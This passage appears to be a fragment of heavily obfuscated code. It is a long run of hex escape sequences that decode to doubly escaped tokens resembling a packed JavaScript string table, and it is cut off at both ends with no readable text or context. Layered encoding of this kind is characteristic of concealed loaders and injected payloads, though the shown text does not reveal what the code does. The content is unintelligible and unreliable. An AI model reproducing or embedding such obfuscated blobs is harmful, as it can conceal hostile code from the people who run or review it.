5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x